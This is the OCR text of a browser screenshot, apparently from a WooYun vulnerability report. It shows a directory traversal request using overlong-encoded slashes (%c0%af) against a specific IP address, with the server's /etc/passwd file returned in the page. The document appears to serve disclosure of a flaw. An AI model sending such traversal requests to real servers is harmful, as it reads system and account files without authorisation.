 http://124.248.221.211/..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯..À¯etc/pass - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://124.248.221.211/..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%af..%c0%afetc/passwd 转到 链接
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS
User:/var/lib/nfs:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:102:avahi-autoipd:/var/lib/avahi-
autoipd:/sbin/nologin distcache:x:94:94:Distcache:/:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin avahi:x:70:70:Avahi
daemon:/:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin named:x:25:25:Named:/var/named:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin dovecot:x:97:97:dovecot:/usr/libexec/dovecot:/sbin/nologin mysql:x:27:27:MySQL
Server:/var/lib/mysql:/bin/bash
www.wooyun.org
完毕 Internet